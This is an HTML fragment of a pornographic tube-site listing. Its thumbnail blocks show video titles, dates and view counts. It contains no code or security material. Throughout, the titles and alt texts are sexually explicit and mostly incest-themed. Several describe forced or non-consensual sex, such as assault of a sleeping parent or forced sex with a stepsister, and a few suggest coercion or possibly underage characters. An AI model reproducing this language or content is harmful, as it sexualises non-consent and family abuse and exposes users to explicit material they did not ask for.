                        <a class="trd" href="/en/video/3824942640185423353/">
                            <div class="preview-img">
                                <img data-sg="3514ed10da7f35f9" src="/thumbs/353/3824942640185423353_0.jpg" alt="Brother and sister being naughty !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3911 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother and sister being naughty !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545908826986/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515330c36a" src="/thumbs/986/1426482545908826986_0.jpg" alt="Uncle french anal blonde first time Domestic Disturbance Call">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Uncle french anal blonde first time Domestic Disturbance Call</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11071945765901067272/">
                            <div class="preview-img">
                                <img data-sg="99a774032cec6408" src="/thumbs/272/11071945765901067272_0.jpg" alt="incezt - amateur family threesome - free best incest porn - sleeping with my mom incest porn 2017">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 35:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.06.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4576 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - amateur family threesome - free best incest porn - sleeping with my mom incest porn 2017</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10712042906032106384/">
                            <div class="preview-img">
                                <img data-sg="94a8d244a8c96b90" src="/thumbs/384/10712042906032106384_0.jpg" alt="Mom Helps stepSon Win The State Championship - Complete Series">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 36:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4086 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Helps stepSon Win The State Championship - Complete Series</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637806871065/">
                            <div class="preview-img">
                                <img data-sg="3514ed104cb96219" src="/thumbs/65/3824942637806871065_0.jpg" alt="MissaX.com - Watching Porn with Sister II - preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.01.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 130 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MissaX.com - Watching Porn with Sister II - preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732468406711/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10997 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8535456803858789587/">
                            <div class="preview-img">
                                <img data-sg="767408bd85b1b4d3" src="/thumbs/587/8535456803858789587_0.jpg" alt="enjoy the best of russian xxx taboo porn with lots of incest, pussy licking and cock sucking.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.08.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 156 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">enjoy the best of russian xxx taboo porn with lots of incest, pussy licking and cock sucking.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733782257191/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a39c6e27" src="/thumbs/191/2705852733782257191_0.jpg" alt="Brother sister sharing hotel room. part 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 257 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother sister sharing hotel room. part 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731728246682/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9292eb79a" src="/thumbs/682/2705852731728246682_0.jpg" alt="He bangs blonde granny in the changing room">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 184 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">He bangs blonde granny in the changing room</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731943547852/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 570 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tiny Lola and uncle Pedro</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895573210800/">
                            <div class="preview-img">
                                <img data-sg="1a44c751574a36b0" src="/thumbs/800/1892856895573210800_0.jpg" alt="He picks up and drills her old snatch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12335 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">He picks up and drills her old snatch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4178701075056072063/">
                            <div class="preview-img">
                                <img data-sg="39fdba7cf142957f" src="/thumbs/63/4178701075056072063_0.jpg" alt="69 position incest with a russian twist - a unique pleasure worth experiencing.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.08.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 81 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">69 position incest with a russian twist - a unique pleasure worth experiencing.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638037635172/">
                            <div class="preview-img">
                                <img data-sg="3514ed105a7a9064" src="/thumbs/172/3824942638037635172_0.jpg" alt="We Force Fucked My Stepsister In Her tight Anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 24154 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">We Force Fucked My Stepsister In Her tight Anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2809497109786113894/">
                            <div class="preview-img">
                                <img data-sg="26fd56bc6a49b766" src="/thumbs/894/2809497109786113894_0.jpg" alt="real incest porn featuring russian family sex is taboo but hot. amateur and homemade with wives, girls and anal. ass, tits and boobs sucking cock. rough blowjob with oral sex and 69 position. xxx and pussy fuck to finish.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3739 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest porn featuring russian family sex is taboo but hot. amateur and homemade with wives, girls and anal. ass, tits and boobs sucking cock. rough blowjob with oral sex and 69 position. xxx and pussy fuck to finish.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8868263951173809045/">
                            <div class="preview-img">
                                <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 843 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son creampie - best incest porn films - real incest porn video</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7440518785272921523/">
                            <div class="preview-img">
                                <img data-sg="67420869e4d03db3" src="/thumbs/523/7440518785272921523_0.jpg" alt="Sister a. after masturbating a. by her massive cum in her mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4254 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister a. after masturbating a. by her massive cum in her mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7241268652426258378/">
                            <div class="preview-img">
                                <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg" alt="incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.09.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2663 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4701261627013089728/">
                            <div class="preview-img">
                                <img data-sg="413e3c8a9a4a49c0" src="/thumbs/728/4701261627013089728_0.jpg" alt="Daddy took me outta town just so he can fuck me for a whole week big dawg stylel this pussy on him">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4160 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy took me outta town just so he can fuck me for a whole week big dawg stylel this pussy on him</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16423930345808040066/">
                            <div class="preview-img">
                                <img data-sg="e3ed85a1bda59082" src="/thumbs/66/16423930345808040066_0.jpg" alt="Russian daughter and father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.06.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3970 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian daughter and father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734061020468/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b43a0534" src="/thumbs/468/2705852734061020468_0.jpg" alt="Dolgun anne olgun mom mature bbw aldatiyor azgin turk">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8079 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dolgun anne olgun mom mature bbw aldatiyor azgin turk</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3921153677770221878/">
                            <div class="preview-img">
                                <img data-sg="366abc7ea935e936" src="/thumbs/878/3921153677770221878_0.jpg" alt="Elena can't believe how good this old man is at having sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Elena can't believe how good this old man is at having sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2618716698336658042/">
                            <div class="preview-img">
                                <img data-sg="24578cf66bbd827a" src="/thumbs/42/2618716698336658042_0.jpg" alt="hot incest sex as family members explore each other's bodies, exploring rough anal sex and wild oral.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2404 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">hot incest sex as family members explore each other's bodies, exploring rough anal sex and wild oral.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10308459827975662997/">
                            <div class="preview-img">
                                <img data-sg="8f0f0198d3dfad95" src="/thumbs/997/10308459827975662997_0.jpg" alt="incezt - real life aunt and nephew incezt - claires family album porn movie - porn extreme incest private">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5116 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real life aunt and nephew incezt - claires family album porn movie - porn extreme incest private</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639981454770/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ce56e5b2" src="/thumbs/770/3824942639981454770_0.jpg" alt="Couchsurfing thief forced to have anal sex with black homeowner">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4733 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Couchsurfing thief forced to have anal sex with black homeowner</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640556883421/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f0a33ddd" src="/thumbs/421/3824942640556883421_0.jpg" alt="Auntie knows to handle NAUGHTY cocks! FAMILY">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Auntie knows to handle NAUGHTY cocks! FAMILY</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732313963635/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94c180c73" src="/thumbs/635/2705852732313963635_0.jpg" alt="Hot Homemade Fuck and Moaning">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2255 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Homemade Fuck and Moaning</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638667641237/">
                            <div class="preview-img">
                                <img data-sg="3514ed108007b195" src="/thumbs/237/3824942638667641237_0.jpg" alt="Stepson forced mom in kitchen part 3 - FREE Mom Tube Videos at FamXvideos.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 58 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepson forced mom in kitchen part 3 - FREE Mom Tube Videos at FamXvideos.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15436337154912976732/">
                            <div class="preview-img">
                                <img data-sg="d638e2db6fc07f5c" src="/thumbs/732/15436337154912976732_0.jpg" alt="insext recently divorced aunt wanted some fun 00040 - hd family porn free sream movies - family sex terapy porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 572 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext recently divorced aunt wanted some fun 00040 - hd family porn free sream movies - family sex terapy porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638150117080/">
                            <div class="preview-img">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg" alt="This is what italian women are hiding from their husbands Vol. 13">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6796 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">This is what italian women are hiding from their husbands Vol. 13</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894549362746/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511a43883a" src="/thumbs/746/1892856894549362746_0.jpg" alt="uncle fucks and recorded ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4122 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">uncle fucks and recorded </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640620130697/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3388 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom is Horny and wants her step-son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637606840710/">
                            <div class="preview-img">
                                <img data-sg="3514ed1040cd2986" src="/thumbs/710/3824942637606840710_0.jpg" alt="Father Punishes Daughter For Being A Slut- Lily Glee">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5532 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father Punishes Daughter For Being A Slut- Lily Glee</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637094899464/">
                            <div class="preview-img">
                                <img data-sg="3514ed1022498f08" src="/thumbs/464/3824942637094899464_0.jpg" alt="Sleeping Fucking My Mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.07.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 548815 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleeping Fucking My Mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636894998130/">
                            <div class="preview-img">
                                <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5462 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom son dad and daughter ALL FUCK</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637204590915/">
                            <div class="preview-img">
                                <img data-sg="3514ed1028d35143" src="/thumbs/915/3824942637204590915_0.jpg" alt="The secrets of dirty italian housewives Vol. 4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4538 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The secrets of dirty italian housewives Vol. 4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637200165878/">
                            <div class="preview-img">
                                <img data-sg="3514ed10288fcbf6" src="/thumbs/878/3824942637200165878_0.jpg" alt="Step sister takes off her little dress-FREE Full Videos at FamilyFetish.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step sister takes off her little dress-FREE Full Videos at FamilyFetish.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
